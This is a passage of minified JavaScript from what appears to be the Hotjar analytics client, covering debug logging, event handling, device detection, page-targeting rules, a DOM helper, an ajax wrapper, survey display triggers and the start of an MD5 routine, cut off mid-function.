u=!1,d="",p={autotag:"#ff0099",command:"#0079a4",cookies:"#5a2c22",data:"#009bd2",event:"#ff7000",events:"#ffc000",exception:"#e63946",heatmap:"#700000",init:"#6600cc",integration:"#2a9072",poll:"#00a000",property:"#ff33cc",recording:"#dd0000",rendering:"#bd00ea",sampling:"#efb0a1",survey:"#007000",targeting:"#00ee00",visitdata:"#00668a",websocket:"#0dc0ff"},g={init:function(){window.console===void 0&&(window.console={debug:function(){},trace:function(){},log:function(){},info:function(){},warn:function(){},error:function(){}})},debug:function(h,l,f){var y=l&&p[l.toLowerCase()]||"#2a9d8f";d!=h&&u&&(console.groupEnd(),u=!1),d=h,hj.debug!==void 0&&hj.debug.isOn()&&(c(h)==="object"?hj.hq.each(h,function(E,b){hj.log.debug(E+": "+b,l,null)}):(h=l&&typeof h=="string"?l.toUpperCase()+": "+h:h,h="%c"+new Date().toTimeString().replace(/.*(\d{2}:\d{2}:\d{2}).*/,"$1")+":%c "+h,f?(u||(console.groupCollapsed(h+":","color: #999;","color: "+y+";"),u=!0),console.log(f)):console.log(h,"color: #999;","color: "+y+";")))},info:function(h){console.log("%c"+h,"color: #006EFF")},warn:function(h){console.log("%c"+h,"color: #E8910C")},error:function(h){console.error("Hotjar error: "+h)},warnIfEmpty:function(h,l){if(Array.isArray(h)?h.length===0:hj.hq.isNullOrUndefined(h)){var f=h===null?"null":h===void 0?"undefined":"no value";hj.log.debug("WARNING: [".concat(l,"] a value was expected but ").concat(f," was found!"))}}},_={},w={},T={};function D(h,l,f){var y;h[l]||(h[l]=[]),(y=h[l])===null||y===void 0||y.push(f)}_={listen:hj.tryCatch(function(h,l){D(w,h,l),function(f){var y;T[f]&&((y=T[f])===null||y===void 0||y.forEach(function(E){_.signal(f,E)}),delete T[f])}(h)},"hj.event.listen"),removeListener:hj.tryCatch(function(h,l){var f=w[h];if(f){var y=f.indexOf(l);y!==-1&&f.splice(y,1)}},"hj.event.removeListener"),signal:hj.tryCatch(function(h,l,f){var y;w[h]?(y=w[h])===null||y===void 0||y.forEach(function(E){E(l)}):f?D(T,h,l):T[h]=[l]},"hj.event.signal"),clearAllListeners:hj.tryCatch(function(){w={},T={}},"hj.event.clearAllListeners")};var V,O,M=((O=function(){return V()}).test=V=function(){var h;if(!navigator)return"No User-Agent Provided";if((h=navigator.userAgentData)!==null&&h!==void 0&&h.mobile)return"mobile";var l=function(f){return navigator.userAgent.match(f)};return l(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||l(/Xbox|PLAYSTATION.3|Wii/i)?"tv":l(/iPad/i)||l(/tablet/i)&&!l(/RX-34/i)||l(/FOLIO/i)||l(/Linux/i)&&l(/Android/i)&&!l(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||l(/Kindle/i)||l(/Mac.OS/i)&&l(/Silk/i)||l(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||l(/MB511/i)&&l(/RUTEM/i)?"tablet":l(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||l(/Opera/i)&&l(/Windows.NT.5/i)&&l(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":l(/Windows.(NT|XP|ME|9)/)&&!l(/Phone/i)||l(/Win(9|.9|NT)/i)||l(/Macintosh|PowerPC/i)&&!l(/Silk/i)||l(/Linux/i)&&l(/X11/i)||l(/Solaris|SunOS|BSD/i)||l(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!l(/Mobile/i)||l(/\b(CrOS|Chromebook)\b/i)?"desktop":"mobile"},O);function G(h){return G=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},G(h)}var B=hj.tryCatch(function(h){var l,f,y;for(l=h.length-1;l>0;l-=1)f=Math.floor(Math.random()*(l+1)),y=h[l],h[l]=h[f],h[f]=y;return h},"utils.shuffle"),P=(hj.tryCatch(function(h){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(h)},"utils.validateEmail"),hj.tryCatch(function(){return hj.userDeviceType||(hj.userDeviceType=M(),hj.userDeviceType==="mobile"&&(hj.userDeviceType="phone")),hj.userDeviceType},"utils.deviceType")),J=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"utils.getWindowSize"),Q=function(h,l,f,y,E){var b=1;if(E!==void 0&&hj.log.debug("Retry iteration ".concat(b," of ").concat(E)),h())return l(!0);var L=setInterval(function(){return b++,h()?(clearInterval(L),l(!0)):b>=y?(clearInterval(L),l(!1)):void 0},f)},at=function(h,l){return function(f,y){hj.log.debug("[".concat(h,"] ").concat(f),l,y)}},Mt=function(h){return h&&typeof h=="string"?h.replace(/[\W_]+/g,"-"):""};function le(h){try{return decodeURIComponent(h)}catch{return h}}function he(h){for(var l,f=[],y=new RegExp("[^?&]?"+h.replace(/\[/,"\\[").replace(/]/,"\\]")+"=([^&]+)","g");l=y.exec(location.search);)f.push(le(l[1]));switch(f.length){case 0:return"";case 1:return f[0];default:return f}}var I={},X={};function Z(h,l){var f;if(!I.matchOperations[h.match_operation])return hj.exceptions.log(new Error('Targeting error - "'.concat(h.match_operation,'" match operation does not exist.')),"hj.targeting.matchPatternWithRule"),!1;h.rule_type=h.rule_type||h.component;var y=function(E,b){return!b||E.rule_type!=="date"||E.match_operation!=="less_than"&&E.match_operation!=="greater_than"?b:(new Date(b).valueOf()/1e3).toFixed(0)}(h,l);return(f=I.matchOperations[h.match_operation](h,y)).error?(hj.exceptions.log(new Error("Targeting error - ".concat(h.match_operation," - ").concat(f.error)),"hj.targeting.matchPatternWithRule"),!1):(h.component!=="url"&&h.negate&&(f=!f),function(E,b,L){var x=L?"Match ":"No Match ";!L||E.component!=="url"&&E.component!=="device"||(x+=E.component+"|"+E.match_operation+"|"+E.pattern+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting")),E.component!=="attribute"&&E.component!=="event"||(x+=E.component+"|"+E.name+" ("+E.rule_type+")|"+E.match_operation+"|"+E.pattern+"|compared with: "+b+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting"))}(h,l,f),f)}function nt(h){var l,f=P();return(l=h.length===0||h.length===3||h.some(function(y){return Z(y,f)}))?hj.log.debug("Device match found","targeting"):hj.log.debug("No device match found","targeting"),l}var It=function(h){var l,f,y;return h==null||(l=h.toLowerCase())===null||l===void 0||(f=l.split("#")[0])===null||f===void 0||(y=f.split("?")[0])===null||y===void 0?void 0:y.replace("http://www.","").replace("https://www.","").replace("http://","").replace("https://","").replace(/\/$/,"")},Vt=function(h,l,f){return function(){return h.apply(null,arguments)?l.apply(null,arguments):f.apply(null,arguments)}},qe=function(h,l){return h!==void 0&&l!==void 0&&h!==null&&l!==null},ys=function(h,l){return!isNaN(h.pattern)&&!isNaN(l)&&l!==""&&typeof l!="boolean"},js=function(h,l){if(!l||l.toString()===parseInt(l,10).toString())return!1;var f=new Date(l);return f!=="Invalid Date"&&!isNaN(f)},ge=function(h){return Vt(qe,h,function(){return!1})},We=function(h){return ge(Vt(ys,h,function(l,f){return{error:f?"Cannot compare non-numeric values (rule: { name: '".concat(l.name,`' },
                        pattern: '`).concat(f,"')."):void 0}}))},Re=function(h){return ge(Vt(js,h,function(l,f){return{error:"Cannot compare dates. Given pattern is not a date (rule: { name: '".concat(l.name,"' }, pattern: '").concat(f,"').")}}))};I.matchUrl=function(h,l){var f,y=!1,E=!1,b=!1;if(h.length===0)return hj.log.debug("No URL targeting rules set","targeting"),!1;for(var L=0;L<h.length;L+=1){var x,R;if(!(y=!!(f=h[L])&&Z(f,l))||(x=f)!==null&&x!==void 0&&x.negate||(b=!0),y&&(R=f)!==null&&R!==void 0&&R.negate){E=!0;break}}return(y=b&&!E)?hj.log.debug("URL match found without any negate rules","targeting"):E?hj.log.debug("Negate URL rule match found","targeting"):hj.log.debug("No URL match found","targeting"),y},I.matchRules=hj.tryCatch(function(h,l,f){for(var y,E,b,L,x,R=h.rules,H=h.userAttributeMatchLogic,q={device:{rules:[],isMatch:null,doMatch:nt},url:{rules:[],isMatch:null,doMatch:I.matchUrl},attribute:{rules:[]},trigger:{rules:[]}},K=0;K<R.length;K+=1){var rt=R[K];if(rt!==void 0){var a=q[rt.component];a!==void 0?a.rules.push(rt):hj.exceptions.log(new Error("Targeting error - ".concat(q[rt.component]," targeting component is not supported.")),"hj.targeting.matchRules")}}hj.log.debug("-- Matching rules for new item --");var S=function(C,k){var ct;l!=="__proto__"&&l!=="constructor"&&(X[l]===void 0&&(X[l]=[]),(ct=X[l])===null||ct===void 0||ct.push({eventName:C,callback:k}),hj.event.listen(C,k))};if(Object.keys(X).forEach(function(C){var k;C!==l&&((k=X[C])===null||k===void 0||k.forEach(function(ct){hj.event.removeListener(ct.eventName,ct.callback)}),delete X[C])}),(y=q.device)!==null&&y!==void 0&&y.doMatch&&((E=q.device)===null||E===void 0||!E.doMatch(q.device.rules)))return!1;var v=function(){var C;return function(k,ct){function st(Ee){hj.log.debug(Ee,"targeting")}if(k===void 0||k.length===0)return st("No specific user attribute targeting rules set."),!0;var Zt=function(Ee){return Z(Ee,hj.userAttributes.get(Ee.name))};return ct==="and"&&k.every(Zt)?(st("All user attributes matched. (AND logic)"),!0):ct==="or"&&k.some(Zt)?(st("A user attribute matched. (OR logic)"),!0):(st("User attributes set do not match current visitor."),!1)}((C=q.attribute)===null||C===void 0?void 0:C.rules,H!=null?H:"and")},A=(b=q.trigger)===null||b===void 0?void 0:b.rules;if(A!=null&&A.length){hj.log.debug("Setting up targeting listeners for trigger rules","targeting");var m=function(){v()&&(f==null||f(!0))};A.forEach(function(C){var k="trigger:"+C.pattern;S(k,m)})}var N=q.url&&q.url.doMatch&&((L=q.url)===null||L===void 0?void 0:L.doMatch(q.url.rules,l));return((x=q.attribute)===null||x===void 0?void 0:x.rules.length)===0||v()?!!N&&(f==null||f(),!0):(hj.log.debug("Setting up targeting listeners for attribute rules","targeting"),S("user-attributes-set",function(){N&&v()&&(f==null||f(!0))}),!1)},"hj.targeting.matchRules"),I.matchOperations={exact:function(h,l){return h.rule_type==="string"?ge(function(f,y){return y.toLowerCase()===f.pattern.toLowerCase()})(h,l):h.rule_type==="boolean"?(h.pattern=String(h.pattern)==="true",l===h.pattern):h.rule_type==="number"?l!=null&&Number(l)===Number(h.pattern):l===h.pattern},starts_with:ge(function(h,l){return(l=l||"").indexOf(h.pattern)===0}),ends_with:ge(function(h,l){var f=l.length-h.pattern.length==-1?0:l.length-h.pattern.length;return l.substring(f,l.length)===h.pattern}),contains:ge(function(h,l){return(l=l||"").indexOf(h.pattern)!==-1}),regex:ge(function(h,l){try{return new RegExp(h.pattern).test(l)}catch{return hj.log.error(`The regular expression used for page targeting was invalid. Please provide a valid regular
                        expression.

Read more here: https://help.hotjar.com/hc/en-us/articles/115012727628`),!1}}),simple:ge(function(h,l){return It(l)===It(h.pattern)}),greater_than:We(function(h,l){return Number(l)>Number(h.pattern)}),less_than:We(function(h,l){return Number(l)<Number(h.pattern)}),unknown:function(h,l){return(l=typeof l=="string"?l.trim():l)!==0&&l!==!1&&!l},exact_date:Re(function(h,l){var f=new Date(1e3*h.pattern);return new Date(l).toDateString()===f.toDateString()}),exact_days_ago:Re(function(h,l){var f,y=new Date;return f=y.setDate(y.getDate()-Number(h.pattern)),f=new Date(f),new Date(l).toDateString()===f.toDateString()}),more_than_days_ago:Re(function(h,l){var f=Number(h.pattern)+1,y=new Date().getTime()/1e3;return y-=86400*f,new Date(l).getTime()/1e3<=y}),less_than_days_ago:Re(function(h,l){if(Number(h.pattern)===0)return I.matchOperations.exact_days_ago(h,l);var f=new Date().getTime()/1e3;return f-=86400*Number(h.pattern),new Date(l).getTime()/1e3>=f})};var ue={getFeatures:hj.tryCatch(function(){return hj.settings.features||[]},"hj.features.getFeatures"),hasFeature:hj.tryCatch(function(h){var l;try{var f=window.localStorage.getItem("HJ_OVERRIDE_FEATURE:".concat(h));l=f==="true"||f==="1"}catch{l=!1}return ue.getFeatures().indexOf(h)>-1||l},"hj.features.hasFeature")};function Tt(h){return Tt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Tt(h)}var wt=function(h){var l,f,y,E=window._hjDocument||document;if(j.selector=h,j.isWindow(h))return this[0]=window,this.length=1,this;if(j.isDocument(h,E))return this[0]=E,this.length=1,this;if(Tt(h)==="object")return this[0]=h,this.length=1,this;if(typeof h=="string"&&h.charAt(0)==="<"&&h.charAt(h.length-1)===">"&&h.length>=3)return(l=E.createElement("div")).innerHTML=h,this[0]=l.childNodes[0],this.length=1,this;if(typeof h=="string"){isNaN(h.charAt(1))||h.charAt(0)!=="."&&h.charAt(0)!=="#"||(h=h.charAt(0)+"\\3"+h.charAt(1)+" "+h.slice(2));try{f=E.querySelectorAll(h)}catch{return this.length=0,this}for(y=0;y<f.length;y+=1)this[y]=f[y];return this.length=f.length,this}return this};wt.prototype.val=function(h){return h!==void 0&&this.length>0&&(this[0].value=h),this[0]===void 0?void 0:this[0]?this[0].value:""},wt.prototype.each=function(h,l){Array.prototype.forEach.call(this,function(f,y,E){l(y,f,E)})},wt.prototype.hasClass=function(h){return this[0].classList?this[0].classList.contains(h):new RegExp("(^| )"+h+"( |$)","gi").test(this[0].className)},wt.prototype.remove=function(){var h;for(h=0;h<this.length;h+=1)this[h].parentNode.removeChild(this[h])},wt.prototype.trigger=function(h){var l,f,y,E=h.split(" ");for(l=0;l<this.length;l+=1)for(f=0;f<E.length;f+=1)(y=document.createEvent("HTMLEvents")).initEvent(E[f],!0,!1),this[l].dispatchEvent(y)},wt.prototype.on=function(h,l,f,y){var E,b,L,x,R,H,q,K,rt=h.split(" ");if(y=!!y,j.isDocument(this[0])&&typeof l=="string")for(b=0;b<rt.length;b+=1)typeof l=="string"?(typeof f=="boolean"&&f===!1&&(f=function(a){return a.preventDefault(),!1}),L=l+"."+rt[b],x=function(a){if(R=document.querySelectorAll(l)){for(H=a.target,q=-1;H&&(q=Array.prototype.indexOf.call(R,H))===-1;)H=H.parentElement;q>-1&&f.call(H,a)}},Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(x),document.addEventListener(rt[b].split(".")[0],x,!0)):(typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),Array.isArray(j.eventHandlers.document)||(j.eventHandlers.document=[]),j.eventHandlers.document.push(l),this[0].addEventListener(rt[b].split(".")[0],l,y));else if(j.isDocument(this[0]))for(b=0;b<rt.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="document."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),document.addEventListener(rt[b].split(".")[0],l,y);else if(j.isWindow(this[0]))for(b=0;b<rt.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="window."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),window.addEventListener(rt[b].split(".")[0],l,y);else for(E=0;E<this.length;E+=1)for(b=0;b<rt.length;b+=1)Tt(l)==="object"?(K=l,l=function(a){a.data=K,f.call(this[E],a)}):typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L=j.selector+"."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),this[E].addEventListener(rt[b].split(".")[0],l,y);return this},wt.prototype.off=function(h,l,f,y){var E,b,L,x=h.split(" ");for(y=!!y,E=0;E<this.length;E+=1)for(b=0;b<x.length;b+=1)if(j.isDocument(this[E])&&typeof l=="string")if(f===void 0){if(Tt(j.eventHandlers[l+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[l+"."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers[l+"."+x[b]][L],!0);delete j.eventHandlers[l+"."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],f,y);else if(j.isDocument(this[E]))if(l===void 0){if(Tt(j.eventHandlers["document."+x[b]])==="object"){for(L=0;L<j.eventHandlers["document."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers["document."+x[b]][L],y);delete j.eventHandlers["document."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],l,y);else if(j.isWindow(this[E]))if(l===void 0){if(Tt(j.eventHandlers["window."+x[b]])==="object"){for(L=0;L<j.eventHandlers["window."+x[b]].length;L+=1)window.removeEventListener(x[b].split(".")[0],j.eventHandlers["window."+x[b]][L],y);delete j.eventHandlers["window."+x[b]]}}else window.removeEventListener(x[b].split(".")[0],l,y);else if(l===void 0){if(Tt(j.eventHandlers[j.selector+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[j.selector+"."+x[b]].length;L+=1)this[E].removeEventListener(x[b].split(".")[0],j.eventHandlers[j.selector+"."+x[b]][L],y);delete j.eventHandlers[j.selector+"."+x[b]]}}else this[E].removeEventListener(x[b].split(".")[0],l,y);return this},wt.prototype.scrollTop=function(){return j.isWindow(this[0])||j.isDocument(this[0])?window.document.body.scrollTop||window.document.documentElement.scrollTop:this[0].scrollTop},wt.prototype.scrollLeft=function(){return j.isWindow(this[0])||j.isDocument(this[0])?document.body.scrollLeft||document.documentElement.scrollLeft:this[0].scrollLeft},wt.prototype.height=function(){var h;return j.isWindow(this[0])?document.documentElement.clientHeight:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollHeight,h.scrollHeight,this[0].body.offsetHeight,h.offsetHeight,h.clientHeight)):Math.max(this[0].scrollHeight,this[0].offsetHeight)},wt.prototype.width=function(){var h;return j.isWindow(this[0])?document.documentElement.clientWidth:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollWidth,h.scrollWidth,this[0].body.offsetWidth,h.offsetWidth,h.clientWidth)):Math.max(this[0].scrollWidth,this[0].offsetWidth)},wt.prototype.attr=function(h,l){var f;if(l||l===""){for(f=0;f<this.length;f+=1)this[f].setAttribute(h,l);return this}return this[0]&&Tt(this[0])==="object"&&this[0].getAttribute(h)!==null?this[0].getAttribute(h):void 0},wt.prototype.is=function(h){return function(l,f){var y=l.matchesSelector||l.msMatchesSelector||l.mozMatchesSelector||l.webkitMatchesSelector||l.oMatchesSelector;if(y)return y.call(l,f);for(var E=l.parentNode.querySelectorAll(f),b=E.length;b>=0;b-=1)if(E[b]===l)return!0;return!1}(this[0],h)},wt.prototype.ready=function(h){j.isDocument(this[0])&&(document.readyState==="interactive"||document.readyState==="complete"||document.readyState==="loaded"?h():document.addEventListener("DOMContentLoaded",h,!1))},wt.prototype.parent=function(){var h;return((h=this[0].parentNode)===null||h===void 0?void 0:h.nodeName)==="#document-fragment"?j(this[0].parentNode.host):j(this[0].parentNode)},wt.prototype.get=function(h){return this[h]},wt.prototype.removeAttr=function(h){var l;for(l=0;l<this.length;l+=1)this[l].removeAttribute(h);return this};var j=function(h){return new wt(h)};j.isFunction=function(h){return typeof h=="function"},j.isWindow=function(h){return h===s.g},j.isDocument=function(h,l){return h===(l||document)},j.noop=function(){},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.each=function(h,l){var f,y,E;if(Tt(h)==="object"&&Object.prototype.toString.call(h)!=="[object Array]"){if((y=h[Object.keys(h)[0]])&&y.nodeName!==void 0){for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&f!=="length"&&l(f,h[f],h)===!1)break}else for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&l(f,h[f],h)===!1)break}else if(h!==void 0)for(E=0;E<h.length&&l(E,h[E],h)!==!1;E+=1);},wt.prototype.append=function(h){var l;Tt(h)==="object"?j.selector==="body"?document.body.appendChild(h.get(0)):this[0].appendChild(h.get(0)):j.selector==="body"?((l=document.createElement("div")).innerHTML=h,document.body.appendChild(l)):((l=document.createElement("div")).innerHTML=h,this[0].appendChild(l))},j.ajax=function(h){var l=new XMLHttpRequest;h.type=h.type||"GET",h.timeout_ms=h.timeout_ms||15e3,h.withCredentials&&(l.withCredentials=!0),l.open(h.type,h.url,!0),l.timeout=h.timeout_ms,h.type!=="POST"&&h.type!=="PUT"||!h.contentType||l.setRequestHeader("Content-Type",h.contentType),l.onload=function(){l.status>=200&&l.status<400?j.isFunction(h.success)&&h.success(l.responseText&&JSON.parse(l.responseText),l):j.isFunction(h.error)&&h.error(l)},l.onerror=function(){j.isFunction(h.error)&&h.error(l)},l.ontimeout=function(){j.isFunction(h.timeout)&&h.timeout(l)},j.isFunction(h.requestAnnotator)&&h.requestAnnotator(l),h.type!=="POST"&&h.type!=="PUT"||!h.data?l.send():l.send(h.data)},j.eventHandlers={},j.selector="",j.trim=function(h){return typeof h=="string"?h.replace(/^\s+|\s+$/gm,""):""},j.isUndefined=function(h){return h===void 0},j.isNullOrUndefined=function(h){return h===null||j.isUndefined(h)},j.inArray=function(h,l){var f=l.indexOf(h);return f!==void 0&&f!==-1},j.values=function(h){return Object.keys(h).map(function(l){return h[l]})};var Ar={get:function(h,l,f){l=l||j.noop,f=f||j.noop,j.ajax({url:h,success:hj.tryCatch(l,"Data"),error:hj.tryCatch(f,"Data")})},post:function(h,l,f,y){var E=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{contentType:"json"};f=f||j.noop,y=y||j.noop;var b=E!=null&&E.query?"".concat(h,"?").concat(E.query):h;return j.ajax({url:b,type:"POST",data:(E==null?void 0:E.contentType)==="json"?j.stringify(l):l,contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},putAsJSON:function(h,l,f,y){f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"PUT",data:j.stringify(l),contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},postAsJSON:function(h,l,f,y){return f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"POST",data:j.stringify(l),contentType:"application/json; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})}},ui=[],Hs=[];function br(h,l){hj.tryCatch(l,"Rendering")(h)}function $i(h,l){hj.widgetDelay.set(function(){hj.tryCatch(l,"Rendering")(h)},1e3*h.display_delay)}function zi(h,l,f){var y=hj.hq(document),E=hj.hq(window),b=[];function L(){hj.tryCatch(l,"Rendering")(h),y.off("mousemove."+f),y.off("mouseout."+f)}ui.push(f),y.off("mousemove."+f),y.off("mouseout."+f),y.on("mousemove."+f,hj.tryCatch(function(x){var R,H,q,K;b.push({x:x.clientX,y:x.clientY}),b.length>2&&(((R=b[1])===null||R===void 0?void 0:R.x)===((H=b[2])===null||H===void 0?void 0:H.x)&&((q=b[1])===null||q===void 0?void 0:q.y)===((K=b[2])===null||K===void 0?void 0:K.y)?b.pop():b.shift())},"Rendering")),y.on("mouseout."+f,hj.tryCatch(function(x){var R=this;x.relatedTarget&&(!R||x.relatedTarget===R||R.compareDocumentPosition(x.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY)||function(H){var q=b[1],K=b[0];if(H|=0,q!==void 0&&!(K&&q.y>=K.y||H>0)){if(K&&K.x===q.x)L();else if(K){var rt=K.y-q.y/K.x-q.x,a=-(K.y-rt*K.x)/rt;a>0&&a<E.width()&&L()}}}(x.clientY)},"Rendering"))}function Gi(h,l,f){var y=hj.hq(document),E=hj.hq(window);Hs.push(f),E.off("scroll."+f),E.on("scroll."+f,hj.tryCatch(function(){var b=y.height();(y.scrollTop()+J().height)/b>=.5&&(E.off("scroll."+f),l(h))},"Rendering"))}var Es={clearAllAbandonEvents:hj.tryCatch(function(){ui.forEach(function(h){hj.log.debug("Removing abandon events for "+h,"rendering"),hj.hq(document).off("mousemove."+h),hj.hq(document).off("mouseout."+h)}),ui=[]},"hj.rendering.clearAllAbandonEvents"),clearAllScrollEvents:hj.tryCatch(function(){Hs.forEach(function(h){hj.log.debug("Removing scroll events for "+h,"rendering"),hj.hq(window).off("scroll."+h)}),Hs=[]},"hj.rendering.clearAllScrollEvents"),callAccordingToCondition:hj.tryCatch(function(h,l,f){var y={immediate:br,delay:$i,abandon:zi,scroll:Gi}[h.display_type==="inline"?"immediate":h.display_condition];if(hj.log.debug("Calling active item ("+l+"): "+h.display_condition,"rendering"),!y)throw new Error('Unhandled display condition: "'+h.display_condition+'"');hj.tryCatch(y,"Rendering")(h,f,l)},"hj.rendering.callAccordingToCondition")},we=function(h,l){return h+l&4294967295};function di(h,l){var f=Ft(f=h[0],b=h[1],E=h[2],y=h[3],l[0],7,-680876936),y=Ft(y,f,b,E,l[1],12,-389564586),E=Ft(E,y,f,b,l[2],17,606105819),b=Ft(b,E,y,f,l[3],22,-1044525330);f=Ft(f,b,E,y,l[4],7,-176418897),y=Ft(y,f,b,E,l[5],12,1200080426),E=Ft(E,y,f,b,l[6],17,-1473231341),b=Ft(b,E,y,f,l[7],22,-45705983),f=Ft(f,b,E,y,l[8],7,1770035416),y=Ft(y,f,b,E,l[9],12,-1958414417),E=Ft(E,y,f,b,l[10],17,-42063),b=Ft(b,E,y,f,l[11],22,-1990404162),f=Ft(f,b,E,y,l[12],7,1804603682),y=Ft(y,f,b,E,l[13],12,-40341101),E=Ft(E,y,f,b,l[14],17,-1502002290),f=qt(f,b=Ft(b,E,y,f,l[15],22,1236535329),E,y,l[1],5,-165796510),y=qt(y,f,b,E,l[6],9,-1069501632),E=qt(E,y,f,b,l[11],14,643717713),b=qt(b,E,y,f,l[0],20,-373897302),f=qt(f,b,E,y,l[5],5,-701558691),y=qt(y,f,b,E,l[10],9,38016083),E=qt(E,y,f,b,l[15],14,-660478335),b=qt(b,E,y,f,l[4],20,-405537848),f=qt(f,b,E,y,l[9],5,568446438),y=qt(y,f,b,E,l[14],9,-1019803690),E=qt(E,y,f,b,l[3],14,-187363961),b=qt(b,E,y,f,l[8],20,1163531501),f=qt(f,b,E,y,l[13],5,-1444681467),y=qt(y,f,b,E,l[2],9,-51403784),E=qt(E,y,f,b,l[7],14,1735328473),f=Jt(f,b=qt(b,E,y,f,l[12],20,-1926607734),E,y,l[5],4,-378558),y=Jt(y,f,b,E,l[8],11,-2022574463),E=Jt(E,y,f,b,l[11],16,1839030562),b=Jt(b,E,y,f,l[14],23,-35309556),f=Jt(f,b,E,y,l[1],4,-1530992060),y=Jt(y,f,b,E,l[4],11,1272893353),E=Jt(E,y,f,b,l[7],16,-155497632),b=Jt(b,E,y,f,l[10],23,-1094730640),f=Jt(f,b,E,y,l[13],4,681279174),y=Jt(y,f,b,E,l[0],11,-358537222),E=Jt(E,y,f,b,l[3],16,-722521979),b=Jt(b,E,y,f,l[6],23,76029189),f=Jt(f,b,E,y,l[9],4,-640364487),y=Jt(y,f,b,E,l[12],11,-421815835),E=Jt(E,y,f,b,l[15],16,530742520),f=Qt(f,b=Jt(b,E,y,f,l[2],23,-995338651),E,y,l[0],6,-198630844),y=Qt(y,f,b,E,l[7],10,1126891415),E=Qt(E,y,f,b,l[14],15,-1416354905),b=Qt(b,E,y,f,l[5],21,-57434055),f=Qt(f,b,E,y,l[12],6,1700485571),y=Qt(y,f,b,E,l[3],10,-1894986606),E=Qt(E,y,f,b,l[10],15,-1051523),b=Qt(b,E,y,f,l[1],21,-2054922799),f=Qt(f,b,E,y,l[8],6,1873313359),y=Qt(y,f,b,E,l[15],10,-30611744),E=Qt(E,y,f,b,l[6],15,-1560198380),b=Qt(b,E,y,f,l[13],21,1309151649),f=Qt(f,b,E,y,l[4],6,-145523070),y=Qt(y,f,b,E,l[11],10,-1120210379),E=Qt(E,y,f,b,l[2],15,718787259),b=Qt(b,E,y,f,l[9],21,-343485551),h[0]=we(f,h[0]),h[1]=we(b,h[1]),h[2]=we(E,h[2]),h[3]=we(y,h[3])}function Ss(h,l,f,y,E,b){return l=we(we(l,h),we(y,b)),we(l<<E|l>>>32-E,f)}function Ft(h,l,f,y,E,b,L){return Ss(l&f|~l&y,h,l,E,b,L)}function qt(h,l,f,y,E,b,L){return Ss(l&y|f&~y,h,l,E,b,L)}function Jt(h,l,f,y,E,b,L){return 